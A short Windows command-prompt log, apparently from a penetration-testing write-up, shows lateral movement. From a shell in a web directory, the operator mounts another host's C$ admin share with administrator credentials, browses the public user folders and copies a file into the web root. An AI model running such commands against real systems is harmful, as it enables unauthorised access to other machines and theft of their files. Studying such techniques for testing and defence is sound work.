 C:\Program Files\TCONotification\htdocs> net use \\10.0.1.34\c$ /user:Admi _O01
The command completed successfully.
C:\Program Files\TCONotification\htdocs> dir \\10.0.1.34\c$\users\public\
Volume in drive \\10.0.1.34\c$ has no label.
Volume Serial Number is 7691-E1ED
Directory of \\10.0.1.34\c$\users\public
07/14/2009 12:57 PM <DIR> .
07/14/2009 12:57 PM <DIR> ..
07/14/2009 01:06 PM <DIR> Documents
01/14/2019 03:06 PM <DIR> Downloads
07/14/2009 12:57 PM <DIR> Music
07/14/2009 12:57 PM <DIR> Pictures
07/14/2009 12:57 PM <DIR> Videos
0 File(s) 0 bytes
7 Dir(s) 14,848,598,016 bytes free
C:\Program Files\TCONotification\htdocs> dir \\10.0.1.34\c$\users\public\downloads
Volume in drive \\10.0.1.34\c$ has no label.
Volume Serial Number is 7691-E1ED
Directory of \\10.0.1.34\c$\users\public\downloads
01/14/2019 03:06 PM <DIR> .
01/14/2019 03:06 PM <DIR> ..
01/14/2019 03:04 PM 3,385,041 20190114
1 File(s) 3,385,041 bytes
2 Dir(s) 14,848,598,016 bytes free
C:\Program Files\TCONotification\htdocs> copy \\10.0.1.34\c$\users\public\downloads\20190114 20190114
1 file(s) copied.
rcoil.me